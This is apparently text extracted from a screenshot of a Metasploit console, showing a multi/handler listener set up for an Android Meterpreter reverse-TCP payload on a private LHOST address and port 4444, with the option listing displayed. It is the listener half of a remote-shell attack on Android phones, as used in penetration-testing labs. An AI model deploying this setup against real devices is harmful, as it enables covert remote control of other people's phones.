 msf5 exploit(multi/handler) > set LHOST 192.168.18.63
LHOST => 192.168.18.63
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (android/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.18.63    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >